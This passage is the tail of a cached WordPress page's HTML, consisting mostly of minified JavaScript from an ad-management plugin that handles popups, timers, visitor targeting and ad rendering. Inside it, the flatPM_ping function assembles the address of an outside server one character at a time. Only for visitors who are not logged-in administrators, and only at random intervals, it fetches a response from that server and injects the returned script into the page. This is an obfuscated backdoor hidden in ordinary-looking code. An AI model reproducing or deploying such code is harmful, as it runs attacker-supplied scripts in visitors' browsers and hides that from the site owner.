span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.424 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-22 00:03:19 -->

<!-- Compression = gzip -->